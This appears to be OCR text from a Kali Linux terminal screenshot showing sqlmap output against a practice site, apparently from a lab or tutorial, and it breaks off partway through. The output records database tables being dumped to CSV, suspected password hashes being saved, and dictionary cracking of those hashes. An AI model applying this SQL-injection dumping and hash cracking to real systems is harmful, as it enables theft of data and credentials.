 1 2 3 4
2
12:00
kali@kali: ~
File Actions Edit View Help
[11:59:03] [INFO] table 'acuart.artists' dumped to CSV file '/home/kali/.local/share/sqlmap/
output/testphp.vulnweb.com/dump/acuart/artists.csv'
[11:59:03] [INFO] fetching columns for table 'carts' in database 'acuart'
[11:59:03] [INFO] fetching entries for table 'carts' in database 'acuart'
[11:59:03] [INFO] recognized possible password hashes in column 'cart_id'
do you want to store hashes to a temporary file for eventual further processing with other t
y
[11:59:48] [INFO] writing hashes to a temporary file '/tmp/sqlmapxe28_9io79654/sqlmaphashes-90j7xtl_.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[11:59:50] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[11:59:51] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[11:59:53] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:59:53] [INFO] starting 2 processes
[12:00:18] [INFO] using suffix '1'
[12:00:20] [INFO] current status: 55253... /